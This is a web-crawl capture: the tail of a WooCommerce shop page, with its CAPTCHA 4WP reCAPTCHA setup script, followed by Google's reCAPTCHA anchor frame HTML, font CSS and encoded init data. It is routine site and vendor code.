<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.1" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.1" id="woof-slideout-init-js"></script>
<script></script><!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LfYMR8aAAAAAK25zXWihE2H8QewjAr5bFNvxmTy',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="7902a7d50a"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->	</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-21 02:46:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYMR8aAAAAAK25zXWihE2H8QewjAr5bFNvxmTy&co=aHR0cHM6Ly93d3cuaGJob25saW5lLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=5t0mysyj8rfr
body_size: 49502
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lOSHGTljkUbyvKK19aW4Iw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lOSHGTljkUbyvKK19aW4Iw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lOSHGTljkUbyvKK19aW4Iw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/[base64]/DrMKlc0ANSR4EDSTCqMOjNsO5w5lKHsKIw4BYF0fChj3Co3zCkWDCvcOXQgnDssOPJcKfw68Df8KwLhnCnMKUOBkDRMKsNBRww4RKYsKAcRXDlMOqwqTCkh11VsKuZwszwqoFw6/ChMOhIMK4UMOow4xEwpzDqsKhw7vDtXAbH8O4wqxEwqHDpGAAw53DmzbCpMKbwo4dwoHDhQfDggF/w5Z+XsKzw77Cgl3DjMKqwonDt8OHw7s3IcOewocHP8KlXsKYWMKUwq3Dljx6w6FyZl8lLUwnQTvDncKhISDDrMOqasOJw4bCnxLDt8Kfbh8vLcO4TzQXU8OIFA/Dig84M8Klw53ClcKlLFjDlE/DoMOXwqbCk8K3ccKVw5jCug/CjMKlw71owqA6DQDDjAsFwrN2wq9eLmVawqTCn8KIB8OaWlvDmlEjwqDDl8Ofw5LDklNYw6fDp8KDQsKeSBRDZCPDsWcCR8K+wr3DsW4IKEhzcR3Cm27DjAABwpEcL1XCjzjDu2JXEMO8w7HCoH/[base64]/CscKfbGpywrR5wqRDw5fDmcO0I2o+w4nCiMKHwpTDi8KTwp7DvcOdU3XCtQc8MMKKwpvDiE8jwqFfcEDCgAttw5TCtcKOSTnCq8K5V8KFw7jDjU8TPMOVwonCkQxyAcO8w7Iow6Fiw43CgC/DhzMVI8Opw79/[base64]/DlHF0VQ/DlWvCo8K/wq3Di8Oew7NsOQNyw6nCicKTasKpw6gVw6fCncObw57DvcKBHcOUw4fClmcNw5kcbjsyw50TW8OLaQ5lw4sDwpXCmF0Tw5HCq8KzMQEOQg/DvQvCjMOrw7zDjMKmw7xsXlNAwr/[base64]/Cg8KSw4AzR8O4e8Ocw43DlXjCvFTChBvDgxrDpEnDq8Oyw6Y/woNtw7FTZybCj8OgwpbDl8KiwqHCnFnDmcKXw7FHZi4ow4V6w7UzSl7DkcO+w5N3w69SOEvDs8KbRsOmTU8pwrJdJEzCg8KhwobDocOAG1TCnwXDu8OhesKFOcKew4/Cg8ONEEFMwqbCpcKUDMKuITXDuHHDpcOQw6MEBG7DggzCs8Ozw5vDvFUgd8O9w5ADw7wbwogsfgZnMx5Iw4HDtkRXEcOSwoZ7wqlew6vCkMKkw5/CgmMRwrkvwqIRRGBXwotxwrQWwobDqD8sw5fCgcOMw4BUdMOgdMOqwqE0wpXCoA3DgMOuw5DDnMKlwowNacOMw7YjW8O+wpDDssKhwrZnVMKdwoN/wofCtQXCmcKzwpVnIMKMflNPwp/CrcKADMKVcXFTUMOWwo5LR8K2UsKbw4khDQQ6SMOXNsKVwphVBsOXfMONw4h6w7DDsjDDsMO8w7zCgVrDtsOHM